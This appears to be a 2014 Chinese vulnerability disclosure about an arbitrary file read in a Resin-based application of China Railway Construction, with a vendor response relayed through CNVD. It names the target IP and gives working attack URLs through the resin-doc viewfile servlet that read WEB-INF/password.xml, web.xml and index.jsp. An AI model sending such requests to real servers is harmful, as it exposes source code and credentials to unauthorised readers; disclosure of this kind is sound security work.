漏洞概要
关注数(24)
关注此漏洞
漏洞标题:中国铁建某应用系统任意文件读取漏洞
提交时间:2014-11-24 16:22
修复时间:2015-01-08 16:24
公开时间:2015-01-08 16:24
漏洞类型:任意文件遍历/下载
危害等级:中
自评Rank:10
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
Tags标签:
无
漏洞详情
披露状态:
2014-11-24: 细节已通知厂商并且等待厂商处理中
2014-11-28: 厂商已经确认,细节仅向厂商公开
2014-12-08: 细节向核心白帽子及相关领域专家公开
2014-12-18: 细节向普通白帽子公开
2014-12-28: 细节向实习白帽子公开
2015-01-08: 细节向公众公开
简要描述:
中国铁建某应用系统存在任意文件读取漏洞,可以获取任意文件的源代码
详细说明:
漏洞网址:http://1.202.224.70:8080/
默认情况下,Resin的/webapps目录下/resin-doc中包含有一个扩展war文件。该文档包含有用于在集成的手册中浏览文件的servlet,可以无需参数在Web主目录中浏览任意文件
测试一个攻击url
http://1.202.224.70:8080/resin-doc/examples/security-basic/viewfile?file=WEB-INF/password.xml
http://1.202.224.70:8080/resin-doc/examples/security-basic/viewfile?file=WEB-INF/web.xml
攻击成功获取到WEB-INF/web.xml的文件内容

文件可以被分析敏感信息
再测试index.jsp的源码
http://1.202.224.70:8080/resin-doc/examples/security-basic/viewfile?file=index.jsp
成功获取到:
漏洞证明:
攻击成功获取到WEB-INF/web.xml的文件内容

修复方案:
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2014-11-28 16:31
厂商回复:
CNVD确认并复现所述情况,已经由CNVD向中国铁建官方网站发送邮件,后续已与中国铁建信息中心建立直接处置渠道,对方已经着手处置。
最新状态:
暂无